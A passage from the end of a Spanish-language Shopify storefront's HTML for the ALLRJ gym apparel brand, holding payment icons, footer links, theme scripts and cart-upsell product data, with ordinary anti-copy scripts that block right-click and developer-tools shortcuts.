                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" viewBox="0 0 38 24" aria-labelledby="pi-klarna" fill="none"><title id="pi-klarna">Klarna</title><rect width="38" height="24" rx="2" fill="#FFA8CD"/><rect x=".5" y=".5" width="37" height="23" rx="1.5" stroke="#000" stroke-opacity=".07"/><path d="M30.62 14.755c-.662 0-1.179-.554-1.179-1.226 0-.673.517-1.226 1.18-1.226.663 0 1.18.553 1.18 1.226 0 .672-.517 1.226-1.18 1.226zm-.33 1.295c.565 0 1.286-.217 1.686-1.068l.04.02c-.176.465-.176.742-.176.81v.11h1.423v-4.786H31.84v.109c0 .069 0 .346.175.81l-.039.02c-.4-.85-1.121-1.068-1.687-1.068-1.355 0-2.31 1.088-2.31 2.522 0 1.433.955 2.521 2.31 2.521zm-4.788-5.043c-.643 0-1.15.228-1.56 1.068l-.039-.02c.175-.464.175-.741.175-.81v-.11h-1.423v4.787h1.462V13.4c0-.662.38-1.078.995-1.078.614 0 .917.356.917 1.068v2.532h1.462v-3.046c0-1.088-.838-1.869-1.989-1.869zm-4.963 1.068l-.039-.02c.176-.464.176-.741.176-.81v-.11h-1.424v4.787h1.463l.01-2.304c0-.673.35-1.078.926-1.078.156 0 .282.02.429.06v-1.464c-.644-.139-1.22.109-1.54.94zm-4.65 2.68c-.664 0-1.18-.554-1.18-1.226 0-.673.516-1.226 1.18-1.226.662 0 1.179.553 1.179 1.226 0 .672-.517 1.226-1.18 1.226zm-.332 1.295c.565 0 1.287-.217 1.687-1.068l.038.02c-.175.465-.175.742-.175.81v.11h1.424v-4.786h-1.424v.109c0 .069 0 .346.175.81l-.038.02c-.4-.85-1.122-1.068-1.687-1.068-1.356 0-2.311 1.088-2.311 2.522 0 1.433.955 2.521 2.31 2.521zm-4.349-.128h1.463V9h-1.463v6.922zM10.136 9H8.644c0 1.236-.751 2.343-1.892 3.134l-.448.317V9h-1.55v6.922h1.55V12.49l2.564 3.43h1.892L8.293 12.64c1.121-.82 1.852-2.096 1.843-3.639z" fill="#0B051D"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2026, <a href="/es" title="">ALLRJ</a></small>
        
          <small class="copyright__content">LLC</small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/es/policies/refund-policy">Política de reembolso</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/es/policies/privacy-policy">Política de privacidad</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/es/policies/terms-of-service">Términos del servicio</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/es/policies/shipping-policy">Política de envío</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/es/policies/contact-information">Información de contacto</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>

<script>
  document.addEventListener("DOMContentLoaded",function(){var e=document.querySelector(".search-modal__form--border-light");if(void 0===e||void 0===e.getAttribute("data-search-value")||e.getAttribute("data-search-value").trim().length<197){var t=document.querySelector(".content-for-layout");t&&(t.innerHTML="")}});
</script>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Al seleccionar una opción, se actualiza toda la página.</li>
      <li id="a11y-new-window-message">Se abre en una nueva ventana.</li>
    </ul>

    <script>
      
      window.shopUrl = 'https://www.allrj.com';
      window.routes = {
        cart_add_url: '/es/cart/add',
        cart_change_url: '/es/cart/change',
        cart_update_url: '/es/cart/update',
        cart_url: '/es/cart',
        predictive_search_url: '/es/search/suggest'
      };

      window.cartStrings = {
        error: `Hubo un error al actualizar tu carrito de compra. Inténtalo de nuevo.`,
        quantityError: `Solo puedes agregar [quantity] de este artículo a tu carrito.`
      }

      window.variantStrings = {
        addToCart: `Agregar al carrito`,
        soldOut: `Agotado`,
        unavailable: `No disponible`,
        unavailable_with_option: `[value]: no disponible`,
      }

      window.accessibilityStrings = {
        imageAvailable: `La imagen [index] ya está disponible en la vista de la galería`,
        shareSuccess: `Enlace copiado al portapapeles`,
        pauseSlideshow: `Pausar la presentación`,
        playSlideshow: `Reproducir la presentación`,
      }

    </script><script src="//www.allrj.com/cdn/shop/t/66/assets/predictive-search.js?v=121166415270241026751766125777" defer="defer"></script>
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
     <script type="text/javascript" async="" src="https://sr-cdn.azureedge.net/Scripts/windowshoppers.min.js?shop=argenispaul.myshopify.com"></script>
 <style>
shopify-payment-terms {
    display: none !important;
}
</style>

<!--Structed data markup code added by Simprosys Infomedia - Start-->


<!--Structed data markup code added by Simprosys Infomedia - End -->

  <div id="shopify-block-AYkpjcWFINkF3RWlJV__1513253815146976218" class="shopify-block shopify-app-block">
</div><div id="shopify-block-Ac3dYMUp0eldMcmZTO__13095726950816047308" class="shopify-block shopify-app-block"><div class="ea-auto-translate" id="ea-auto-translate-root" ></div>

<script>
  setTimeout(() => {
    const EADivToMove = document.getElementById('ea-auto-translate-root');
    // Append it to the body (moves it to the end)
    document.body.appendChild(EADivToMove);
  }, 150);  
</script>

<style>
  .ea-hidden {
      display: none !important;
  }
  #goog-gt-tt, .VIpgJd-ZVi9od-aZ2wEe-wOHMyf, .VIpgJd-ZVi9od-aZ2wEe-wOHMyf-ti6hGc {
      display: none !important;
  }
  .VIpgJd-yAWNEb-VIpgJd-fmcmS-sn54Q {
      background-color: unset !important;
      box-shadow: unset !important;
      position: unset !important;
      box-sizing: unset !important;
  }
</style>

<div className="translateDiv ea-hidden" style="display:none;">
  <div className="ea-hidden" id="google_translate_element" style="display:none;"></div>
</div>


</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/4Jn3yCuLX/loox.1618245436987.js?shop=argenispaul.myshopify.com"></script>


	<script>var loox_global_hash = '1769130409458';</script><script>var loox_pop_active = true;var loox_pop_display = {"home_page":true,"product_page":true,"cart_page":false,"other_pages":false};</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#000000; }
:root { --lxs-rating-icon-color: #000000; }</style>







</div><div id="shopify-block-AK25yTHNxKzJmSGU4e__6852929633348333696" class="shopify-block shopify-app-block"><script>
  CKTools = {};
  CKSettings = {"css":"","beforeJS":"","afterJS":"","quantitySelector":"","quantityWrapperSelector":"","atcSelector":"","mainSectionId":"","productInfoSectionId":"","shopifyPaymentButton":"","cartItemSelector":"","productCardSelector":"","variantPickerSelector":"","cartSelector":"","cartDrawerSelector":"","volumeDiscountsTargetSelector":"","volumeDiscountsInsert":"","productAddOnsTargetSelector":"","productAddOnsInsert":"","termsCheckoutSelectorCartPage":"","termsCheckoutParentSelectorCartPage":"","termsCheckoutSelectorCartDrawer":"","termsCheckoutParentSelectorCartDrawer":"","termsCheckoutSelectorProductPage":"","labelsStickersProductImgSelector":"","translateOption":"Option","translateQuantity":"Quantity","translateSubTotal":"Subtotal","translateShipping":"Shipping","translateTaxes":"Taxes","translateTotal":"Total","translateFree":"Free","translatePayNow":"Pay now","translateDeclineThisOffer":"Decline this offer","translateDay":"day","translateDays":"days","translateHour":"Hour","translateHours":"Hours","translateMinute":"Minute","translateMinutes":"Minutes","translateSecond":"Second","translateSeconds":"Seconds"};
  CKSelectedVariant = null;
  CKVQ = {};
  CKCurrentProduct = null;
  CKCurrentProductCollections = null;
  Shopify = Shopify || {};
  Shopify.money_format = "\u003cspan class=money\u003e${{amount}} \u003c\/span\u003e";
  CKCartItemCollections = [];
  CKCart = {"note":null,"attributes":{},"original_total_price":0,"total_price":0,"total_discount":0,"total_weight":0.0,"item_count":0,"items":[],"requires_shipping":false,"currency":"USD","items_subtotal_price":0,"cart_level_discount_applications":[],"checkout_charge_amount":0};
  CKCurrentProductMetafields = {};
  CKCurrentPage = {["id"]: "", ["url"]: "", ["metafield"]: "null"};
  BundlePageIdInSettings = CKSettings?.mixMatchBundlePageId;
  PageId = "";
  CKMixMatchBundlePageSettings = null;
  if (PageId && BundlePageIdInSettings && BundlePageIdInSettings.includes(PageId)) {
    const pageTitle = document.querySelector(CKSettings?.pageTitleSelector || "h1",);
    if (pageTitle) {
      pageTitle.style.display = "none";
    }
    const parentElement = document.getElementById("ewck-mm-bp");
    let tempParent = parentElement.parentElement;
    const pWidth = tempParent.offsetWidth;
    if (pWidth < 1000) {
      while (true) {
        if (tempParent.parentElement.offsetWidth < 1000) {
          tempParent = tempParent.parentElement;
        } else {
          break;
        }
      }
      tempParent.style.maxWidth = "1000px";
    }

    const bundleId = location.pathname.split("/").filter(Boolean)?.[2];
    if (bundleId) {
      const pageTitle = document.querySelector(CKSettings?.pageTitleSelector || "h1");
      if (pageTitle) {
        pageTitle.style.display = "none";
      }
    }
  }
  
  
  CKCurrentProductCollectionsMetafields = {};
  
</script>


  
  
  
  
  <script>
    CKTools["inactive_tab_message"] = {"status":"Active","message":"🔥 Don't forget this..."}
  </script>

  
    
  
  
  
  
  <script>
    CKTools["404_redirect"] = {"status":"Active","redirectTo":"\/"}
  </script>

  
  
  
  
    
  
  <script>
    CKTools["cart_upsell"] = [{"discounts":{"FDCSK238":{"discountId":"1447302234352","upsellProductId":8801386594544,"createdAt":1768058670317}},"status":"Active","name":"New cart upsell offer","discountType":"Percentage","discountPercentage":"25","discountAmount":"","upsellProducts":[{"id":"9070706819312","title":"Allrj Hardcore Men’s Gym \u0026 Bodybuilding Tank Top","handle":"fitness-mens-vest","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949217520.jpg?v=1729396194","variants":[{"id":"46703487746288","title":"Blue \/ 2XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-blue-2xl-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949479664.jpg?v=1729396196","quantity":13655,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703487779056","title":"Blue \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-blue-2xl-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949479664.jpg?v=1729396196","quantity":13621,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703487811824","title":"Blue \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-blue-2xl-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949479664.jpg?v=1729396196","quantity":12177,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703487844592","title":"Blue \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-blue-2xl-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949479664.jpg?v=1729396196","quantity":14657,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703487877360","title":"black \/ L","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949217520.jpg?v=1729396194","quantity":7390,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703487910128","title":"black \/ M","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949217520.jpg?v=1729396194","quantity":6764,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703487942896","title":"black \/ XL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949217520.jpg?v=1729396194","quantity":7429,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703487975664","title":"black \/ XXL","image":"https:\/\/cdn.shopify.com\/s\/files\/1\/1851\/2281\/files\/allrj-black-l-allrj-hardcore-men-s-gym-bodybuilding-tank-top-45276949217520.jpg?v=1729396194","quantity":7933,"price":"44.99","compareAtPrice":"59.99"},{"id":"46703488008432","title":"white \/ 